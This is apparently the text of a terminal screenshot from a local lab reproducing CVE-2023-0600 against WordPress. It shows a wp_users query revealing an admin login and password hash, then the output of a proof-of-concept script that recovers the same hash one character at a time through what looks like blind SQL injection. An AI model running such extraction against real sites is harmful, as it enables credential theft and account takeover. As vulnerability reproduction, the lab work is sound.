 Database changed
MariaDB [wordpress]> select * from wp_users;
+----+------------+------------------------------------+---------------+---------------------+------------------+-------------------
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered
+----+------------+------------------------------------+---------------+---------------------+------------------+-------------------
| 1 | truocphan | $P$BjOBUWihfiJgNE3ijdz8PofMpZFbnW/ | truocphan | admin@truocphan.com | http://127.0.0.1 | 2023-05-15 18:59:1
+----+------------+------------------------------------+---------------+---------------------+------------------+-------------------
1 row in set (0.002 sec)
CVE-2023-0600 — -zsh — 173×17
...-0600 — docker-compose ◂ start_box.cmd ... ...de/VulnBox/Boxes/CVE-2023-0600 — -zsh ...Boxes/CVE-2023-0600 — Python test.py
..f
.......M
......p
.......Z
.sleeping to avoid errors due to slowdowns
sleeping to avoid errors due to slowdowns
sleeping to avoid errors due to slowdowns
.....F
.......b
.......n
.....sleeping to avoid errors due to slowdowns
sleeping to avoid errors due to slowdowns
..W
......./
......$P$BjOBUWihfiJgNE3ijdz8PofMpZFbnW/
python3 poc.py  1.16s user 0.23s system 0% cpu 9:27.81 total